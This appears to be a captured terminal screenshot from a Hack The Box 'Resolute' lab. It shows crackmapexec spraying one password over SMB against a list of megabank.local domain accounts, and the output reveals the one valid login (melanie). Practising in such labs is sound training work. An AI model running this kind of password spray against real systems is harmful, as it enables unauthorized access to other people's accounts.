 ┌──(ryan㉿kali)-[~/HTB/Resolute]
└─$ crackmapexec smb megabank.local -u users.txt -p 'Welcome123!'
SMB megabank.local 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megaba
nk.local) (signing:True) (SMBv1:True)
SMB megabank.local 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB megabank.local 445 RESOLUTE [+] megabank.local\melanie:Welcome123!